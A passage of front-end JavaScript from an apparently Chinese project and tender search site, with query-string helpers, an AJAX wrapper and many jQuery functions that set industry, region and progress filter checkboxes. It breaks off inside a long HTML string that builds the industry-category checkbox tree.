            //    toolbar_left = toolbar_left.add(createLink('导出excel列表', 'outexcel'));
            //}
            
            //if (hasOutexcelAll) {
            //    toolbar_left = toolbar_left.add(createLink('导出全字段', 'outexcelall', JAVASCRIPT_VOID, 'btnclick_outexcelall();'));
            //}
            //if (hasExportExternalNetworkToExcel) {
            //    toolbar_left = toolbar_left.add(createLink(' Excel外', 'exportExternalNetworkToExcel'));
            //}
            // 项目导出平台 end
            // 处理打印
            if (hasPrint) {
                toolbar_left = toolbar_left.add(createLink('打印', 'print'));
            }

            // 清空原有内容并添加新的按钮
            $(this).append(toolbar_left);
        }
    });
}


//新版LoadFav函数--增加了对外部网络导出功能的支持-并且优化了代码-end








String.prototype.temp = function (obj) {
    return this.replace(/\@\w+\@/gi, function (matchs) {
        var returns = obj[matchs.replace(/\@/g, "")];
        returns += "";
        if (returns == null || returns == "null" || returns == "undefined") {
            returns = ""
        }
        return returns
    })
};
String.Format = function (format, arg0) {
    if (arguments.length == 0) {
        return null
    }
    var str = format;
    for (var i = 1; i < arguments.length; i++) {
        var reg = new RegExp("\\{" + (i - 1) + "\\}", "g");
        str = str.replace(reg, arguments[i])
    }
    return str
};

function getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);

    if (r != null) {
        return unescape(r[2])
    }
    return null
}
function getKeyString(name, r) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    if (r == undefined) {
        return null
    }
    r = r.match(reg);
    if (r != null) {
        return unescape(r[2])
    }
    return null
}
function AjaxPostJson(url, data) {
    if (data === undefined) {
        data = {}
    }
    var data = $.ajax({
        async: false,
        url: url,
        type: "post",
        dataType: "json",
        data: data
    }).responseText;
    var result = window["eval"]("(" + data + ")");
    return result
}
var ErrorPorcess = {
    isError: function (obj) {
        if (obj.error != undefined) {
            qikoo.dialog.alert3(obj.error);
            return true
        } else {
            return false
        }
    }
};

function setChecked(tag, name) {

    var oid = getQueryString("oid");
    //海外专题
    if (oid != null && oid != "") {
        setCheckedAbroad("area", name);

    }
    else {
        $("input[tag='" + tag + "'][value='" + name + "']").prop("checked", true);
        setCon("zoneCon", getChecked("area", 2));
    }


    //var oid = getQueryString("oid");
    //海外专题
    //if (oid != null && oid != "") {
    //    $("#abroadArea").val(name);
    //}

}



function setCheckedByClass(cla, tag) {
    if (cla == "category") {
        if (tag == "工程设计" || tag == "工程勘察") {
            tag = "工程勘察,工程设计"
        }
    }
    $("." + cla + "[tag='" + tag + "']").prop("checked", true);
    $this = $("input[tag='" + tag + "']");
    Select($this)
}

function setCheckedByName(cla, name) {
    //多个
    //if (isNull(cla) && isNull(name)) {
    //    if (cla == "category") {
    //        name.split("/").forEach(function (item) {
    //            $("." + cla + "[name='" + item + "']").prop("checked", true);
    //            $this = $("input[name='" + item + "']");
    //            Select($this);
    //        });
    //    }
    //}
    //单个
    if (isNull(cla) && isNull(name)) {
        if (cla == "category") {
            name = name.split("/")[0];
            $("." + cla + "[name='" + name + "']").prop("checked", true);
            $this = $("input[name='" + name + "']");
            Select($this);
        }
    }
}

function setCheckedbNatureByValue(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }

    var temp = getCheckedByPid("bNature", 1);
    if (temp == "" || temp.length == 0) {
        temp = name;
        $("#chinaUnitbNatureName").val(temp);
    }

    setCon("bNatureCon", getCheckedByPid("bNature", 1));
}

function setChinaUnitName(cla, name) {
    temp = $("#chinaUnitName").val();
    if (temp == undefined || temp == "") {
        $("#chinaUnitName").val(name);
    }
    //setCon("chinaUnitCon", name);
}

function setChinaUnitNameShow(cla, name) {
    temp = $("#chinaUnitName").val();
    if (temp == undefined || temp == "") {
        $("#chinaUnitName").val(name);
        $("#keyword").val(PromptKeywords);

        //start中企单位查询按搜索关键词走
        //$("input[tag='按中企单位']").attr("checked", true);
        //var sort = $("input[name=rsort]:checked").attr("tag");
        //end
        var showwords = "";
        showwords = name;
        //列表页中企单位筛选时-搜索栏的中企单位选框全部不选中
        $("input[class='chinaUnit']").prop("checked", false);

        setCon("chinaUnitCon", showwords);
        //setCon("keyCon", name);

    }
}

function setCheckedbiditemByValue(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("biditemCon", getCheckedByPid("biditem", 1))
}

function setCheckedAbroad(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("abordAreaCon", getIndustry("abordArea", 2))
}

function setCheckedRegionByName(cla, name) {
    if (isNull(cla) && isNull(name)) {
        $('input:checkbox[class=region]:checked').each(function () {
            $(this).prop("checked", false);
        })

        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }

    var res = $("." + cla + "[value='" + name + "']");
    if (res.length == 1) {//在搜索条件中含有当前选中的国家
        setCon("regionCon", getIndustry("region", 2));
    }
}

function setCheckedAbroadAreaByName(cla, name) {
    if (isNull(cla) && isNull(name)) {
        $('input:checkbox[class=area]:checked').each(function () {
            $(this).prop("checked", false);
        })

        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }

    var res = $("." + cla + "[value='" + name + "']");
    if (res.length == 1) {//在搜索条件中含有当前选中的国家
        setCon("abordAreaCon", getIndustry("abordArea", 2));
    }
    if (res.length == 0) {//在搜索条件中不含有当前选中的国家，则按国别查询
        $("#keyword").val(name);
        $("input[name='rsort']" + "[value='10']").prop("checked", true);

        var keywordsval = $("#keyword").val();
        var showwords = "";
        if (keywordsval != "" && keywordsval != null && keywordsval != undefined) {
            showwords = "按国别" + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + keywordsval;//肖淋淋注释 以防影响到保存搜索条件
            //showwords = "<b>关键词：</b>" + keywordsval + "&nbsp;&nbsp;&nbsp;" + "按国别";
            setCon("rsortCon", showwords);
        }
        else {
            setCon("rsortCon", showwords);
        }
    }
}

function setCheckedIndustryData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedIndustry(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedProIndustry(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split("/").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true);
        });
    }
    setCon("indusCon", getIndustry("industry", 2));
}

function setCheckedIndustryByData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedPNature(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split("/").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true);
        });
    }
    $this = $("input[value='" + name + "']");
    Select($this)
}

function setCheckedabordAreaByData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon("abordAreaCon", getIndustry("abordArea", 2))
}

function setCheckedProgress(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon(cla + "Con", getIndustry(cla, 2))
}

function setCheckedProgressForJinZhan(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }

    setCon("progressCon", getIndustry(cla, 2));
}

function setCheckedProgressForZQ(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split("/").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true);
        });
    }
    setCon(cla + "Con", getIndustry(cla, 2));
}

function setCheckedIndustryForZQ(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("indusCon", getIndustry("industry", 2))
}

function setCheckedbNatureByValueForZQ(cla, name) {
    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[tag='" + item + "']").prop("checked", true);
        });

        var temp = getCheckedByPid("bNature", 1);
        if (temp == "" || temp.length == 0) {
            temp = name;
            $("#chinaUnitbNatureName").val(temp);
        }

        setCon("bNatureCon", getCheckedByPid("bNature", 1));
    }
}

function setCheckedProgressByData(cla, name) {

    if (isNull(cla) && isNull(name)) {
        //先清空所有选中的checkbox
        $("." + cla).prop("checked", false);
        //再选中当前筛选的
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }

    setCon("progressCon", getIndustry(cla, 2));
}

function setCheckedRegionByData(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[data='" + item + "']").prop("checked", true)
        })
    }
    setCon(cla + "Con", getIndustry(cla, 2))
}

function setCheckedChinaUnit(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon("chinaUnitCon", getCheckedByPid("chinaUnit", 1))
}

function setChecked(cla, name) {
    if (isNull(cla) && isNull(name)) {
        name.split(",").forEach(function (item) {
            $("." + cla + "[value='" + item + "']").prop("checked", true)
        })
    }
    setCon(cla + "Con", getIndustry(cla, 2))
}

function isNull(value) {
    if (value != "" && value != undefined && value != null) {
        return true
    }
    return false
}

function getChecked(tag, type) {
    var result = "";
    if ($(".zoneAll:checked").length == 1) { } else {
        $("input[tag='" + tag + "']:checked").each(function () {
            if (type == 1) {
                result += $(this).attr("data") + ",";
            } else {
                if (type == 2) {
                    result += $(this).val() + ",";
                }
            }
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1);
        }
    }
    return result;
}

function isPInt(str) {
    var g = /^[1-9]*[1-9][0-9]*$/;
    return g.test(str);
}
function getCheckedByName(name) {
    var result = "";
    $("input[name='" + name + "']:checked").each(function () {
        if (name == "area") {
            if (isPInt($(this).val())) {
                result += $(this).val() + ",";
            }
        }
        else {
            result += $(this).val() + ",";
        }
    });
    if (result.length > 0) {
        return result.substring(0, result.length - 1)
    }
    return result
}

function getCheckedtagByName(name) {
    var result = "";
    var values = "";
    var rsortConvalues = $("#rsortCon").val();
    if (rsortConvalues == null || rsortConvalues == '') {
        $("#rsortCon").val('');
    }

    var keywords = $("#keyword").val();
    $("input[name='" + name + "']:checked").each(function () {
        values += $(this).attr("tag") + ","
    });
    if (values.length > 0 && keywords != null && keywords != '' && keywords != PromptKeywords) {
        result = values.substring(0, values.length - 1) + "&nbsp;&nbsp;&nbsp;<b>关键词：</b>" + keywords;//肖淋淋注释 以防影响到保存搜索条件
        //result = "<b>关键词：</b>" + keywords + "&nbsp;&nbsp;&nbsp;" + values.substring(0, values.length - 1);
    }
    return result;
}

function removeLastComma(s) {
    if (s != undefined && s.length > 0) {
        if (s.lastIndexOf(",") < 1) {
            return s
        }
        return s.substring(0, s.lastIndexOf(","))
    } else {
        return ""
    }
}

function LoadIndustry() {
    $("#industry").append("<li id='冶金和金属制品-con' class='erji_con' style='display: none;'><label><input value='金属制品' level='second' class='indus' data-type='checkbox' name='金属制品' tag='冶金和金属制品' data='191300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>金属制品</font></label><label class='sanji_con'>（<input value='结构性金属制品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191311000000' type='checkbox' />结构性金属制品</label><label class='sanji_con'><input value='金属工具' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191312000000' type='checkbox' />金属工具</label><label class='sanji_con'><input value='集装箱及金属包装容器' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191313000000' type='checkbox' />集装箱及金属包装容器</label><label class='sanji_con'><input value='建筑安全用金属制品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191314000000' type='checkbox' />建筑安全用金属制品</label><label class='sanji_con'><input value='金属表面处理' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191315000000' type='checkbox' />金属表面处理</label><label class='sanji_con'><input value='搪瓷制品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191316000000' type='checkbox' />搪瓷制品</label><label class='sanji_con'><input value='金属制日用品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191317000000' type='checkbox' />金属制日用品</label><label class='sanji_con'><input value='铸造金属制品' level='third' class='indus' data-type='checkbox' name='金属制品_金属制品' tag='冶金和金属制品' data='191318000000' type='checkbox' />铸造金属制品）</label><br /><label><input value='黑色冶金' level='second' class='indus' data-type='checkbox' name='黑色冶金' tag='冶金和金属制品' data='191100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>黑色冶金</font></label><label class='sanji_con'>（<input value='钢铁冶炼' level='third' class='indus' data-type='checkbox' name='黑色冶金_黑色冶金' tag='冶金和金属制品' data='191111000000' type='checkbox' />钢铁冶炼</label><label class='sanji_con'><input value='铁合金冶炼' level='third' class='indus' data-type='checkbox' name='黑色冶金_黑色冶金' tag='冶金和金属制品' data='191112000000' type='checkbox' />铁合金冶炼</label><label class='sanji_con'><input value='钢铁加工' level='third' class='indus' data-type='checkbox' name='黑色冶金_黑色冶金' tag='冶金和金属制品' data='191113000000' type='checkbox' />钢铁加工）</label><b style='width: 201px; display: inline-block'></b><label><input value='有色冶金' level='second' class='indus' data-type='checkbox' name='有色冶金' tag='冶金和金属制品' data='191200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>有色冶金</font></label><label class='sanji_con'>（<input value='有色金属冶炼' level='third' class='indus' data-type='checkbox' name='有色冶金_有色冶金' tag='冶金和金属制品' data='191211000000' type='checkbox' />有色金属冶炼</label><label class='sanji_con'><input value='有色金属合金' level='third' class='indus' data-type='checkbox' name='有色冶金_有色冶金' tag='冶金和金属制品' data='191212000000' type='checkbox' />有色金属合金</label><label class='sanji_con'><input value='有色金属加工' level='third' class='indus' data-type='checkbox' name='有色冶金_有色冶金' tag='冶金和金属制品' data='191213000000' type='checkbox' />有色金属加工）</label></li><li id='生态休闲旅游-con' class='erji_con' style='display: none;'><label><input value='生态' level='second' class='indus' data-type='checkbox' name='生态' tag='生态休闲旅游' data='141100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>生态</font></label><b style='width: 56px; display: inline-block'></b><label><input value='休闲旅游' level='second' class='indus' data-type='checkbox' name='休闲旅游' tag='生态休闲旅游' data='141200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>休闲旅游</font></label><label class='sanji_con'>（<input value='主题乐园' level='third' class='indus' data-type='checkbox' name='休闲旅游_休闲旅游' tag='生态休闲旅游' data='141211000000' type='checkbox' />主题乐园</label><label class='sanji_con'><input value='休闲旅游' level='third' class='indus' data-type='checkbox' name='休闲旅游_休闲旅游' tag='生态休闲旅游' data='141212000000' type='checkbox' />休闲旅游）</label><br /></li><li id='机械电子-con' class='erji_con' style='display: none;'><label><input value='通用设备' level='second' class='indus' data-type='checkbox' name='通用设备' tag='机械电子' data='211100000000' type='checkbox' /><font style='font-weight:bold;color:#888'>通用设备</font></label><label class='sanji_con'>（<input value='锅炉及原动设备' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211111000000' type='checkbox' />锅炉及原动设备</label><label class='sanji_con'><input value='金属加工机械' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211112000000' type='checkbox' />金属加工机械</label><label class='sanji_con'><input value='物料搬运设备' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211113000000' type='checkbox' />物料搬运设备</label><label class='sanji_con'><input value='泵阀门压缩机' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211114000000' type='checkbox' />泵阀门压缩机</label><label class='sanji_con'><input value='轴承齿轮传动部件' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211115000000' type='checkbox' />轴承齿轮传动部件</label><label class='sanji_con'><input value='烘炉风机包装等设备' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211116000000' type='checkbox' />烘炉风机包装等设备</label><label class='sanji_con'><input value='文化办公用机械' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211117000000' type='checkbox' />文化办公用机械</label><label class='sanji_con'><input value='通用零部件' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211118000000' type='checkbox' />通用零部件</label><label class='sanji_con'><input value='工业机器人' level='third' class='indus' data-type='checkbox' name='通用设备_通用设备' tag='机械电子' data='211119000000' type='checkbox' />工业机器人）</label><br><label><input value='交通设备' level='second' class='indus' data-type='checkbox' name='交通设备' tag='机械电子' data='211300000000' type='checkbox' /><font style='font-weight:bold;color:#888'>交通设备</font></label><label class='sanji_con'>（<input value='汽车与零部件' level='third' class='indus' data-type='checkbox' name='交通设备_交通设备' tag='机械电子' data='211311000000' type='checkbox' />汽车与零部件</label><label class='sanji_con'><input value='船舶与零部件' level='third' class='indus' data-type='checkbox' name='交通设备_交通设备' tag='机械电子' data='211312000000' type='checkbox' />船舶与零部件</label><label class='sanji_con'><input value='航空航天设备' level='third' class='indus' data-type='checkbox' name='交通设备_交通设备' tag='机械电子' data='211313000000' type='checkbox' />航空航天设备</label><label class='sanji_con'><input value='轨道交通设备' level='third' class='indus' data-type='checkbox' name='交通设备_交通设备' tag='机械电子' data='211314000000' type='checkbox' />轨道交通设备）</label><b style='width: 74px; display: inline-block'></b><label><input value='电子电器设备' level='second' class='indus' data-type='checkbox' name='电子电器设备' tag='机械电子' data='211400000000' type='checkbox' /><font style='font-weight:bold;color:#888'>电子电器设备</font></label><label class='sanji_con'>（<input value='电气机械' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211411000000' type='checkbox' />电气机械</label><label class='sanji_con'><input value='电池' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211412000000' type='checkbox' />电池</label><label class='sanji_con'><input value='电子设备' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211413000000' type='checkbox' />电子设备</label><label class='sanji_con'><input value='电子元器件' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211414000000' type='checkbox' />电子元器件</label><label class='sanji_con'><input value='家用电器' level='third' class='indus' data-type='checkbox' name='电子电器设备_电子电器设备' tag='机械电子' data='211415000000' type='checkbox' />家用电器）</label><br><label><input value='专用设备' level='second' class='indus' data-type='checkbox' name='专用设备' tag='机械电子' data='211200000000' type='checkbox' /><font style='font-weight:bold;color:#888'>专用设备</font></label><label class='sanji_con'>（<input value='电力装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211211000000' type='checkbox' />电力装备</label><label class='sanji_con'><input value='冶金矿山装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211212000000' type='checkbox' />冶金矿山装备</label><label class='sanji_con'><input value='石化装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211213000000' type='checkbox' />石化装备</label><label class='sanji_con'><input value='环保装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211214000000' type='checkbox' />环保装备</label><label class='sanji_con'><input value='工程机械' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211215000000' type='checkbox' />工程机械</label><label class='sanji_con'><input value='轻工纺织装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211216000000' type='checkbox' />轻工纺织装备</label><label class='sanji_con'><input value='农牧业装备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211217000000' type='checkbox' />农牧业装备</label><label class='sanji_con'><input value='安全消防设备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211218000000' type='checkbox' />安全消防设备</label><label class='sanji_con'><input value='医疗设备' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211219000000' type='checkbox' />医疗设备</label><label class='sanji_con'><input value='专用零部件' level='third' class='indus' data-type='checkbox' name='专用设备_专用设备' tag='机械电子' data='211221000000' type='checkbox' />专用零部件）</label><br><label><input value='仪器仪表' level='second' class='indus' data-type='checkbox' name='仪器仪表' tag='机械电子' data='211500000000' type='checkbox' /><font style='font-weight:bold;color:#888'>仪器仪表</font></label><label class='sanji_con'>（<input value='通用仪器仪表' level='third' class='indus' data-type='checkbox' name='仪器仪表_仪器仪表' tag='机械电子' data='211511000000' type='checkbox' />通用仪器仪表</label><label class='sanji_con'><input value='专用仪器仪表' level='third' class='indus' data-type='checkbox' name='仪器仪表_仪器仪表' tag='机械电子' data='211512000000' type='checkbox' />专用仪器仪表）</label><br /></li><li id='轻纺食品-con' class='erji_con' style='display: none;'><label><input value='农副产品加工' level='second' class='indus' data-type='checkbox' name='农副产品加工' tag='轻纺食品' data='171100000000' type='checkbox'><font style='font-weight:bold;color:#888'>农副产品加工</font></label><label class='sanji_con'>（<input value='谷物饲料' level='third' class='indus' data-type='checkbox' name='农副产品加工_农副产品加工' tag='轻纺食品' data='171111000000' type='checkbox'>谷物饲料</label><label class='sanji_con'><input value='水产肉类' level='third' class='indus' data-type='checkbox' name='农副产品加工_农副产品加工' tag='轻纺食品' data='171112000000' type='checkbox'>水产肉类</label><label class='sanji_con'><input value='植物油制糖' level='third' class='indus' data-type='checkbox' name='农副产品加工_农副产品加工' tag='轻纺食品' data='171113000000' type='checkbox'>植物油制糖</label><label class='sanji_con'><input value='粮油蔬果' level='third' class='indus' data-type='checkbox' name='农副产品加工_农副产品加工' tag='轻纺食品' data='171114000000' type='checkbox'>粮油蔬果）</label><b style='width: 79px;display: inline-block'></b><label><input value='文教工美体育用品' level='second' class='indus' data-type='checkbox' name='文教工美体育用品' tag='轻纺食品' data='171600000000' type='checkbox'><font style='font-weight:bold;color:#888'>文教工美体育用品</font></label><label class='sanji_con'>（<input value='文教办公体育' level='third' class='indus' data-type='checkbox' name='文教工美体育用品_文教工美体育用品' tag='轻纺食品' data='171611000000' type='checkbox'>文教办公体育</label><label class='sanji_con'><input value='工艺美术乐器' level='third' class='indus' data-type='checkbox' name='文教工美体育用品_文教工美体育用品' tag='轻纺食品' data='171612000000' type='checkbox'>工艺美术乐器</label><label class='sanji_con'><input value='玩具娱乐' level='third' class='indus' data-type='checkbox' name='文教工美体育用品_文教工美体育用品' tag='轻纺食品' data='171613000000' type='checkbox'>玩具娱乐）</label><br><label><input value='纺织和纺织服装' level='second' class='indus' data-type='checkbox' name='纺织和纺织服装' tag='轻纺食品' data='171400000000' type='checkbox'><font style='font-weight:bold;color:#888'>纺织和纺织服装</font></label><label class='sanji_con'>（<input value='纺织' level='third' class='indus' data-type='checkbox' name='纺织和纺织服装_纺织和纺织服装' tag='轻纺食品' data='171411000000' type='checkbox'>纺织</label><label class='sanji_con'><input value='纺织服装' level='third' class='indus' data-type='checkbox' name='纺织和纺织服装_纺织和纺织服装' tag='轻纺食品' data='171412000000' type='checkbox'>纺织服装</label><label class='sanji_con'><input value='皮革制鞋' level='third' class='indus' data-type='checkbox' name='纺织和纺织服装_纺织和纺织服装' tag='轻纺食品' data='171413000000' type='checkbox'>皮革制鞋</label><label class='sanji_con'><input value='医疗卫生防护用品' level='third' class='indus' data-type='checkbox' name='纺织和纺织服装_纺织和纺织服装' tag='轻纺食品' data='171414000000' type='checkbox'>医疗卫生防护用品）</label><b style='width: 55px;display: inline-block'></b><label><input value='造纸印刷包装' level='second' class='indus' data-type='checkbox' name='造纸印刷包装' tag='轻纺食品' data='171300000000' type='checkbox'><font style='font-weight:bold;color:#888'>造纸印刷包装</font></label><label class='sanji_con'>（<input value='造纸' level='third' class='indus' data-type='checkbox' name='造纸印刷包装_造纸印刷包装' tag='轻纺食品' data='171311000000' type='checkbox'>造纸</label><label class='sanji_con'><input value='印刷包装' level='third' class='indus' data-type='checkbox' name='造纸印刷包装_造纸印刷包装' tag='轻纺食品' data='171312000000' type='checkbox'>印刷包装）</label><br><label><input value='木材加工及制品' level='second' class='indus' data-type='checkbox' name='木材加工及制品' tag='轻纺食品' data='171500000000' type='checkbox'><font style='font-weight:bold;color:#888'>木材加工及制品</font></label><label class='sanji_con'>（<input value='木材加工' level='third' class='indus' data-type='checkbox' name='木材加工及制品_木材加工及制品' tag='轻纺食品' data='171511000000' type='checkbox'>木材加工</label><label class='sanji_con'><input value='家具制造' level='third' class='indus' data-type='checkbox' name='木材加工及制品_木材加工及制品' tag='轻纺食品' data='171512000000' type='checkbox'>家具制造）</label><b style='width: 220px;display: inline-block'></b><label><input value='食品饮料' level='second' class='indus' data-type='checkbox' name='食品饮料' tag='轻纺食品' data='171200000000' type='checkbox'><font style='font-weight:bold;color:#888'>食品饮料</font></label><label class='sanji_con'>（<input value='食品' level='third' class='indus' data-type='checkbox' name='食品饮料_食品饮料' tag='轻纺食品' data='171211000000' type='checkbox'>食品</label><label class='sanji_con'><input value='乳制品' level='third' class='indus' data-type='checkbox' name='食品饮料_食品饮料' tag='轻纺食品' data='171212000000' type='checkbox'>乳制品</label><label class='sanji_con'><input value='酒水饮料' level='third' class='indus' data-type='checkbox' name='食品饮料_食品饮料' tag='轻纺食品' data='171213000000' type='checkbox'>酒水饮料）</label><br></li><li id='电力-con'class='erji_con'style='display: none;'><label><input value='火电'level='second'class='indus'data-type='checkbox'name='火电'tag='电力'data='111100000000'type='checkbox'><font style='font-weight:bold;color:#888'>火电</font></label><label class='sanji_con'>（<input value='燃煤发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111111000000'type='checkbox'>燃煤发电</label><label class='sanji_con'><input value='燃气发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111112000000'type='checkbox'>燃气发电</label><label class='sanji_con'><input value='燃油发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111113000000'type='checkbox'>燃油发电</label><label class='sanji_con'><input value='生物质发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111114000000'type='checkbox'>生物质发电</label><label class='sanji_con'><input value='余热余压余气发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111115000000'type='checkbox'>余热余压余气发电</label><label class='sanji_con'><input value='热电联产'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111171000000'type='checkbox'>热电联产</label><label class='sanji_con'><input value='垃圾焚烧发电'level='third'class='indus'data-type='checkbox'name='火电_火电'tag='电力'data='111172000000'type='checkbox'>垃圾焚烧发电）</label><b style='width: 56px; display: inline-block'></b><label><input value='水电'level='second'class='indus'data-type='checkbox'name='水电'tag='电力'data='111200000000'type='checkbox'><font style='font-weight:bold;color:#888'>水电</font><div></div></label><br><label><input value='新能源发电'level='second'class='indus'data-type='checkbox'name='新能源发电'tag='电力'data='111500000000'type='checkbox'><font style='font-weight:bold;color:#888'>新能源发电</font></label><label class='sanji_con'>（<input value='光伏发电'level='third'class='indus'data-type='checkbox'name='新能源发电_新能源发电'tag='电力'data='111511000000'type='checkbox'>光伏发电</label><label class='sanji_con'><input value='光热发电'level='third'class='indus'data-type='checkbox'name='新能源发电_新能源发电'tag='电力'data='111512000000'type='checkbox'>光热发电</label><label class='sanji_con'><input value='储能电站'level='third'class='indus'data-type='checkbox'name='新能源发电_新能源发电'tag='电力'data='111513000000'type='checkbox'>储能电站</label><label class='sanji_con'><input value='潮汐地热发电'level='third'class='indus'data-type='checkbox'name='新能源发电_新能源发电'tag='电力'data='111514000000'type='checkbox'>潮汐地热发电）</label><b style='width: 290px; display: inline-block'></b><label><input value='输变电'level='second'class='indus'data-type='checkbox'name='输变电'tag='电力'data='111600000000'type='checkbox'><font style='font-weight:bold;color:#888'>输变电</font></label><br><label><input value='风电'level='second'class='indus'data-type='checkbox'name='风电'tag='电力'data='111400000000'type='checkbox'><font style='font-weight:bold;color:#888'>风电</font></label><label class='sanji_con'>（<input value='海上风电'level='third'class='indus'data-type='checkbox'name='风电_风电'tag='电力'data='111411000000'type='checkbox'>海上风电</label><label class='sanji_con'><input value='风电'level='third'class='indus'data-type='checkbox'name='风电_风电'tag='电力'data='111412000000'type='checkbox'>风电）</label><b style='width: 514px; display: inline-block'></b><label><input value='核电'level='second'class='indus'data-type='checkbox'name='核电'tag='电力'data='111300000000'type='checkbox'><font style='font-weight:bold;color:#888'>核电</font></label></li><li id='新基建新产业-con' class='erji_con' style='display: none;'><label><input value='新产业' level='second' class='indus' 